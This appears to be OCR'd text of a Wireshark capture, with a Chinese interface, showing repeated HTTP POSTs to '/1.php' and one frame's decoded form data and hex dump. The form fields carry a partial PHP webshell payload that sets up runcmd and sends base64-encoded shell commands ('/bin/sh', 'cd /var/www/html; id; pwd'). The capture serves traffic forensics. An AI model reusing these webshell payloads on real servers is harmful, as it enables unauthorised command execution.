 http contains "200"
No. Time Source Destination Protoco Length Info
24 5.268681 192.168.200.2 192.168.200.54 HTTP 894 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
26 5.277230 192.168.200.54 192.168.200.2 HTTP 364 HTTP/1.1 200 OK (text/html)
47 7.191105 192.168.200.2 192.168.200.54 HTTP 895 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
49 7.196807 192.168.200.54 192.168.200.2 HTTP 441 HTTP/1.1 200 OK (text/html)
90 13.184189 192.168.200.2 192.168.200.54 HTTP 856 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
101 15.338998 192.168.200.54 192.168.200.2 HTTP 871 HTTP/1.1 200 OK (text/html)
422 97.664538 192.168.200.2 192.168.200.54 HTTP 646 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
424 97.666135 192.168.200.54 192.168.200.2 HTTP 252 HTTP/1.1 200 OK (text/html)
435 97.735962 192.168.200.2 192.168.200.54 HTTP 757 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
437 97.748964 192.168.200.54 192.168.200.2 HTTP 570 HTTP/1.1 200 OK (text/html)
606 141.114324 192.168.200.2 192.168.200.54 HTTP 459 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
608 141.116842 192.168.200.54 192.168.200.2 HTTP 741 HTTP/1.1 200 OK (text/html)
Expand Subtrees
折叠子树
全部展开
全部折叠
应用为列 Ctrl+Shift+I
作为过滤器应用
准备作为过滤器
对话过滤器
用过滤器着色
追踪流
I/O Graph
复制
显示分组字节... Ctrl+Shift+O
导出分组字节流(B)... Ctrl+Shift+X
Wiki 协议页面
过滤器字段参考
协议首选项
解码为(A)... Ctrl+Shift+U
转至链接的分组(L)
在新窗口中显示已链接的分组
Frame 24: 894 bytes on wire (7152 bits), 894 bytes captured (7152 bits)
Ethernet II, Src: DigitalChina_a4:55:83 (00:03:0f:a4:55:83), Dst: e6:b6:55:50:1b:8f (e6:b6
Internet Protocol Version 4, Src: 192.168.200.2, Dst: 192.168.200.54
Transmission Control Protocol, Src Port: 58494, Dst Port: 80, Seq: 4345, Ack: 1, Len: 828
[3 Reassembled TCP Segments (5172 bytes): #20(2896), #22(1448), #24(828)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
[…]Form item: "1" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_ge ame($_SERVER["SCR
Form item: "e5d0dbe94954b3" = "SR"
Form item: "ma569eedd00c3b" = "38L2Jpbi9zaA=="
Form item: "ucc3f8650c92ac" = "AkY2QgIi92YXIvd3d3L2h0bWwiO2lkO2VjaG8gZTEyNGJjO3B3ZDtlY2
Key: ucc3f8650c92ac
Value: AkY2QgIi92YXIvd3d3L2h0bWwiO2lkO2VjaG8gZTEyNGJjO3B3ZDtlY2hvIDQzNTIz
12a0 65 6c 73 65 25 37 42 25 32 34 72 65 74 25 32 30 else%7B% 24ret%20
12b0 25 33 44 25 32 30 31 32 37 25 33 42 25 37 44 72 %3D%2012 7%3B%7Dr
12c0 65 74 75 72 6e 25 32 30 25 32 34 72 65 74 25 33 eturn%20 %24ret%3
12d0 42 25 37 44 25 33 42 25 32 34 72 65 74 25 33 44 B%7D%3B% 24ret%3D
12e0 25 34 30 72 75 6e 63 6d 64 28 25 32 34 72 2e 25 %40runcm d(%24r.%
12f0 32 32 25 32 30 32 25 33 45 25 32 36 31 25 32 32 22%202%3 E%261%22
1300 29 25 33 42 70 72 69 6e 74 25 32 30 28 25 32 34 )%3Bprin t%20(%24
1310 72 65 74 21 25 33 44 30 29 25 33 46 25 32 32 72 ret!%3D0 )%3F%22r
1320 65 74 25 33 44 25 37 42 25 32 34 72 65 74 25 37 et%3D%7B %24ret%7
1330 44 25 32 32 25 33 41 25 32 32 25 32 32 25 33 42 D%22%3A% 22%22%3B
1340 25 33 42 25 37 44 63 61 74 63 68 28 45 78 63 65 %3B%7Dca tch(Exce
1350 70 74 69 6f 6e 25 32 30 25 32 34 65 29 25 37 42 ption%20 %24e)%7B
1360 65 63 68 6f 25 32 30 25 32 32 45 52 52 4f 52 25 echo%20% 22ERROR%
1370 33 41 25 32 46 25 32 46 25 32 32 2e 25 32 34 65 3A%2F%2F %22.%24e
1380 2d 25 33 45 67 65 74 4d 65 73 73 61 67 65 28 29 -%3EgetM essage()
1390 25 33 42 25 37 44 25 33 42 61 73 6f 75 74 70 75 %3B%7D%3 Basoutpu
13a0 74 28 29 25 33 42 64 69 65 28 29 25 33 42 26 65 t()%3Bdi e()%3B&e
13b0 35 64 30 64 62 65 39 34 39 35 34 62 33 3d 53 52 5d0dbe94 954b3=SR
13c0 26 6d 61 35 36 39 65 65 64 64 30 30 63 33 62 3d &ma569ee dd00c3b=
13d0 33 38 4c 32 4a 70 62 69 39 7a 61 41 25 33 44 25 38L2Jpbi 9zaA%3D%
13e0 33 44 26 75 63 63 33 66 38 36 35 30 63 39 32 61 3D&ucc3f 8650c92a
13f0 63 3d 41 6b 59 32 51 67 49 69 39 32 59 58 49 76 c=AkY2Qg Ii92YXIv
1400 64 33 64 33 4c 32 68 30 62 57 77 69 4f 32 6c 6b d3d3L2h0 bWwiO2lk
1410 4f 32 56 6a 61 47 38 67 5a 54 45 79 4e 47 4a 6a O2VjaG8g ZTEyNGJj
1420 4f 33 42 33 5a 44 74 6c 59 32 68 76 49 44 51 7a O3B3ZDtl Y2hvIDQz
1430 4e 54 49 7a NTIz